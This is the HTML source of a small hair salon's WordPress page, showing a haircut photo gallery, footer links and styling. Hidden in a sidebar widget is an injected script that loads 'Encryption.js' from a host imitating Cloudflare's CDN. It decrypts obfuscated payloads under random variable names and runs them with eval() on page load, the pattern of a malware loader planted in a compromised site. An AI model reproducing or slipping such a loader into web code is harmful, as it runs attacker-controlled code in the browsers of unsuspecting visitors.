				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>